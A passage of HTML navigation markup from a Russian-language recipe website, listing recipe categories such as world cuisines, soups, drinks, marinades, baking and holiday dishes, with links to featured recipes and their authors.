        						            						<a href="/recipes/kitchen_world/panaziya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Паназиатская кухня                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/russkaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Русская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/sredizemnomorskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Средиземноморская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/tadzhikskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Таджикская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/tayskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Тайская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/tatarskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Татарская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/turetskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Турецкая                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/uzbekskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Узбекская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/ukrainskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Украинская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/frantsuzskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Французская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/cheshskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Чешская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/shotlandskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Шотландская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/yaponskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Японская                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/lecho/">
                                    <img src="/upload/iblock/fbf/fbf522da4eac559f3505ff8623d743ae.jpeg" alt="Лечо">
                                    <span class="recipes-banners__title">Лечо</span>
                                    <span class="recipes-banners__author">Автор: Юлия Яковлева</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/postnyy_yablochnyy_batonchik/">
                                    <img src="/upload/iblock/722/722abe93a46b5fec419d34c10fa1d356.png" alt="Постный яблочный батончик">
                                    <span class="recipes-banners__title">Постный яблочный батончик</span>
                                    <span class="recipes-banners__author">Автор: Елена Тян</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/izdeliya-iz-testa/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-dough"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Лепим из теста</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Лепим из теста</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/izdeliya-iz-testa/vareniki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Вареники                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/vareniki/vontony/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Вонтоны                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/galushki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Галушки                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/vareniki/dimsamy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Димсамы                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/kletski-knedliki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Клецки, кнедлики                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/manty/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Манты                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/nokki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Ньокии                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/pelmeni/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Пельмени                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/vareniki/risovye-bao/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Рисовые бао                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/utka_s_aziatskim_aktsentom/">
                                    <img src="/upload/iblock/a6f/a6ffc3c69cef1be5810e974071570508.jpg" alt="Утка с азиатским акцентом">
                                    <span class="recipes-banners__title">Утка с азиатским акцентом</span>
                                    <span class="recipes-banners__author">Автор: Алена Синицына</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/rebra_gril_v_souse_barbekyu/">
                                    <img src="/upload/iblock/e10/e1099e804a695517d3f7175c64653900.jpg" alt="Ребра-гриль в соусе барбекю">
                                    <span class="recipes-banners__title">Ребра-гриль в соусе барбекю</span>
                                    <span class="recipes-banners__author">Автор: Мария Чепик</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/marinady/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-marinad"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Маринады</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Маринады</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/marinady/dlya-gribov/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Маринад для грибов                                    	</div>
            						</a>
        						            						<a href="/recipes/marinady/dlya-kopcheniya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Маринад для копчения                                    	</div>
            						</a>
        						            						<a href="/recipes/marinady/dlya-kuritsy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Маринад для курицы                                    	</div>
            						</a>
        						            						<a href="/recipes/marinady/dlya-myasa/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Маринад для мяса                                    	</div>
            						</a>
        						            						<a href="/recipes/marinady/dlya-ovoshchey/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Маринад для овощей                                    	</div>
            						</a>
        						            						<a href="/recipes/marinady/dlya-ryby/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Маринад для рыбы                                    	</div>
            						</a>
        						            						<a href="/recipes/marinady/na-osnove-gorchicy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	На основе горчицы                                    	</div>
            						</a>
        						            						<a href="/recipes/marinady/na-osnove-kefira/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	На основе кефира                                    	</div>
            						</a>
        						            						<a href="/recipes/marinady/na-osnove-limona/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	На основе лимона                                    	</div>
            						</a>
        						            						<a href="/recipes/marinady/na-osnove-luka-i-uksusa/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	На основе лука и уксуса                                    	</div>
            						</a>
        						            						<a href="/recipes/marinady/na-pive/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	На основе пива                                    	</div>
            						</a>
        						            						<a href="/recipes/marinady/soevyj/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Соевый маринад                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/tykvennyy_punsh_s_romom_v_bolshoy_tykve/">
                                    <img src="/upload/iblock/dee/dee533f572dbf32f940099fce81db167.png" alt="Тыквенный пунш с ромом в большой тыкве">
                                    <span class="recipes-banners__title">Тыквенный пунш с ромом в большой тыкве</span>
                                    <span class="recipes-banners__author">Автор: Мария Краско</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/vishnyevyy_glintveyn_/">
                                    <img src="/upload/iblock/acc/accbe82360649cdb3cc040196f322937.jpeg" alt="Вишнёвый глинтвейн ">
                                    <span class="recipes-banners__title">Вишнёвый глинтвейн </span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/napitki/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-drinks"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Напитки</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Напитки</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/napitki/glintveyn/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Глинтвейн                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/kakao/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Какао                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/kisel/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Кисель                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/kokteyli-alkogolnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Коктейли алкогольные                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/kokteyli-bezalkogolnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Коктейли безалкогольные                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/kompoty/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Компоты                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/limonad/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Лимонад                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/mors/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Морс                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/na-osnove-kakao/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	На основе какао                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/na-osnove-shokolada/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	На основе шоколада                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/nalivki-i-nastojki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Наливки и настойки                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/bezalkogolnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Напитки безалкогольные                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/punsh/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Пунш                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/sbiten/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Сбитень                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/smuzi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Смузи                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/chay/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Чай                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/shipuchka/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Шипучка                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/shokolad/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Шоколад                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/belorusskie_smazhenki/">
                                    <img src="/upload/iblock/bbe/bbe898b3751541ed97d7e7144fa0797e.jpeg" alt="Белорусские смаженки">
                                    <span class="recipes-banners__title">Белорусские смаженки</span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/ovoshchnoy_pirog_s_sousom_pesto/">
                                    <img src="/upload/iblock/8cf/8cf68064c8aa885f6aa05daa1e44a374.jpg" alt="Овощной пирог с соусом песто">
                                    <span class="recipes-banners__title">Овощной пирог с соусом песто</span>
                                    <span class="recipes-banners__author">Автор: Елена Шашкина</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/izdeliya-iz-testa/nesladkaya-vypechka/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-bread"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Несладкая выпечка</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Несладкая выпечка</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/izdeliya-iz-testa/achma/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Ачма                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/baursaki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Баурсаки                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/belyashi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Беляши                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/bliny-oladi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Блины                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/vatrushki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Ватрушки                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/volovany/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Волованы                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/korzhiki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Коржики                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/kurnik/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Курник                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/lepeshki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Лепешки                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/pirogi/nesladkie-pirogi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Несладкие пироги                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/pirozhki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Пирожки с начинкой                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/rasstegai/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Расстегаи                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/samsa/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Самса                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/khachapuri/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Хачапури                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/khleb/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Хлеб                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/tomatnyy_sup_s_midiyami/">
                                    <img src="/upload/iblock/dba/dba8b1b88bbe48d8ebc84e623d1fc414.jpg" alt="Томатный суп с мидиями">
                                    <span class="recipes-banners__title">Томатный суп с мидиями</span>
                                    <span class="recipes-banners__author">Автор: Марина Кузнецова</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/ovoshchnoe_ragu_s_frikadelkami_/">
                                    <img src="/upload/iblock/915/915e13c06a4a583f0552a1979bf75799.jpeg" alt="Овощное рагу с фрикадельками ">
                                    <span class="recipes-banners__title">Овощное рагу с фрикадельками </span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/pervye-blyuda/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-soup"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Первые блюда</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Первые блюда</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/pervye-blyuda/borshch/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Борщи                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/bulony/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Бульоны                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/gaspacho/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Гаспачо                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/supy/gribnoy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Грибной суп                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/supy/kurinyy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Куриные супы                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/lagman/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Лагман                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/supy/lukovyy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Луковый суп                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/supy/muyasnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Мясные супы                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/supy/ovoshchnoy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Овощные супы                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/okroshka/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Окрошка                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/rassolnik/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Рассольник                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/svekolnik/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Свекольник                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/sladkie-supy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Сладкие супы                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/solyanka/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Солянка                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/supy/s-moreproduktami/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Супы с морепродуктами                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/supy/pyure/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Супы-пюре                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/supy/tomatnyy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Томатные супы                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/ukha/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Уха                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/kharcho/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Харчо                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/khash/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Хаш                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/shurpa/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Шурпа                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/shchi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Щи                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/kartofelnye_draniki_bez_luka/">
                                    <img src="/upload/iblock/be9/be9f2806985c5a46e9dc61390e5f8467.png" alt="Картофельные драники без лука">
                                    <span class="recipes-banners__title">Картофельные драники без лука</span>
                                    <span class="recipes-banners__author">Автор: Валерия Каширская</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/lapsha_vok_s_govyadinoy_v_soevo_medovom_souse/">
                                    <img src="/upload/iblock/601/6011c2c72921827062b24c9372ef8f37.png" alt="Лапша-вок с говядиной в соево-медовом соусе">
                                    <span class="recipes-banners__title">Лапша-вок с говядиной в соево-медовом соусе</span>
                                    <span class="recipes-banners__author">Автор: Мария Чепик</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/preferences/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-fork"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Предпочтения</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Предпочтения</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/preferences/vegetarianskoe/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Вегетарианские блюда                                    	</div>
            						</a>
        						            						<a href="/recipes/preferences/vegetarianskie-sladosty/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Вегетарианские сладости                                    	</div>
            						</a>
        						            						<a href="/recipes/preferences/nizkokalorijnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Низкокалорийные блюда                                    	</div>
            						</a>
        						            						<a href="/recipes/preferences/pp/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Правильное Питание                                     	</div>
            						</a>
        						            						<a href="/recipes/preferences/put-k-ego-serdtsu/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Путь к его сердцу                                    	</div>
            						</a>
        						            						<a href="/recipes/preferences/eto-lyubyat-deti/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Это любят дети                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/tykvennye_maffiny_s_shokoladom/">
                                    <img src="/upload/iblock/666/6669b4beecccd121517047d7a1688e6a.jpg" alt="Тыквенные маффины с шоколадом">
                                    <span class="recipes-banners__title">Тыквенные маффины с шоколадом</span>
                                    <span class="recipes-banners__author">Автор: Дарья Устинова</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/sufle_ptiche_moloko/">
                                    <img src="/upload/iblock/6f7/6f7a2e34f7edb4628d9fd42f0a1c5da1.jpeg" alt="Суфле &quot;Птичье молоко&quot;">
                                    <span class="recipes-banners__title">Суфле &quot;Птичье молоко&quot;</span>
                                    <span class="recipes-banners__author">Автор: Оксана Грабарук</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/na-prazdniki/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-party"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Рецепты на праздники</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Рецепты на праздники</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/na-prazdniki/14-fevralya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	14 февраля.                                    	</div>
            						</a>
        						            						<a href="/recipes/na-prazdniki/8-marta/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	8 марта.                                    	</div>
            						</a>
        						            						<a href="/recipes/na-prazdniki/maslennica/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Масленица                                    	</div>
            						</a>
        						            						<a href="/recipes/na-prazdniki/novyy-god/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Новый год и Рождество                                    	</div>
            						</a>
        						            						<a href="/recipes/na-prazdniki/paskha/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Пасхальная выпечка                                    	</div>
            						</a>
        						            						<a href="/recipes/na-prazdniki/piknik/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Пикник на природе                                    	</div>
            						</a>
        						            						<a href="/recipes/na-prazdniki/khellouin/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Хеллоуин                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/kartofel_s_kapustoy_i_chernoslivom_/">
                                    <img src="/upload/iblock/5e7/5e738fbdabd83ab0587e1c121ec1bb7d.jpeg" alt="Картофель с капустой и черносливом ">
                                    <span class="recipes-banners__title">Картофель с капустой и черносливом </span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/krabovye_palochki_v_syre_/">
                                    <img src="/upload/iblock/bf8/bf87cb457818470d3c12adc47beb6bb4.png" alt="Крабовые палочки в сыре ">
                                    <span class="recipes-banners__title">Крабовые палочки в сыре </span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/zakuski/salaty/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-salad"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Салаты</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Салаты</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/zakuski/salaty/iz-krabovykh-palochek/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Из крабовых палочек                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/salaty/ovoshchnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Овощные салаты                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/salaty/s-gribami/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	С грибами                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/salaty/morskoy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	С морепродуктами                                    	</div>
            						</a>
        						            						<a href="/recipes/zakuski/salaty/myasnoy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	С мясом                                    	</div>
            						</a>
